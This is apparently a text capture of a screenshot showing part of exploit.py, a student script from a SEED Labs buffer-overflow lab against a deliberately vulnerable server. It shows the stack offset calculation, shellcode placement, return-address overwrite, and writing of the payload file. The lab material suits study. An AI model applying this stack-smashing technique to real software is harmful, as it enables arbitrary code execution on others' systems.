 Activities
Text Editor
Oct 18 19:41
its450/labs/lab06 at mas
SEED Project
Buffer_Overflow_Server.
Open
exploit.py
~/its450/lab06/Labsetup/attack-code
Save
server.c
stack.c
Makefile
call_shellcode.c
shellcode_32.py
shellcode_64.py
exploit.py
Overview
Lab Environmen
Task 1: Get Fami
Shellcode
Task 2: Level-1 A
Task 3: Level-2 A
Task 4: Level-3 A
Task 5: Level-4 A
Task 6: Experime
the Address Ran
Tasks 7: Experim
Other Counterm
Guidelines on Re
Submission
29 # get info from server
30 # $ebp=0xffffd4b8; &buffer=0xffffd448
31 # $ebp - &buffer = 112
32 # Put the shellcode somewhere in the payload
33 start = 517 - len(shellcode)               # Change this number
34 content[start:start + len(shellcode)] = shellcode
35
36 # Decide the return address value
37 # and put it somewhere in the payload
38 ret    = 0xffffd4b8 + 10     # Change this number 10 to other numbers
39 offset = 112+4              # Change this number $ebp - &buffer + 4
40
41 # Use 4 for 32-bit address and 8 for 64-bit address
42 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
43 ##################################################################
44
45 # Write the content to a file
46 with open('badfile', 'wb') as f:
47   f.write(content)
Python 3
Tab Width: 8
Ln 42, Col 12
INS